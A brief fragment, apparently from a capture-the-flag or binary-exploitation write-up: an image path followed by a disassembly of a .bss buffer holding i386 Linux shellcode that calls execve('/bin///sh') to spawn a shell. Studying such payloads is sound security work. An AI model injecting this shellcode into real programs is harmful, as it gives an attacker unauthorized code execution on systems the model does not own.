 .bss:0804A080
.bss:0804A080 ; char buf2[100]
.bss:0804A080 public buf2
.bss:0804A080 buf2: ; DATA XREF: main+7B↑o
.bss:0804A080 push 'h'
.bss:0804A082 push 's///'
.bss:0804A087 push 'nib/'
.bss:0804A08C mov ebx, esp
.bss:0804A08E push 1010101h
.bss:0804A093 xor dword ptr [esp], 1016972h
.bss:0804A09A xor ecx, ecx
.bss:0804A09C push ecx
.bss:0804A09D push 4
.bss:0804A09F pop ecx
.bss:0804A0A0 add ecx, esp
.bss:0804A0A2 push ecx
.bss:0804A0A3 mov ecx, esp
.bss:0804A0A5 xor edx, edx
.bss:0804A0A7 push 0Bh
.bss:0804A0A9 pop eax
.bss:0804A0AA int 80h ; LINUX - sys_execve
.bss:0804A0AC inc ecx
.bss:0804A0AD inc ecx
.bss:0804A0AE inc ecx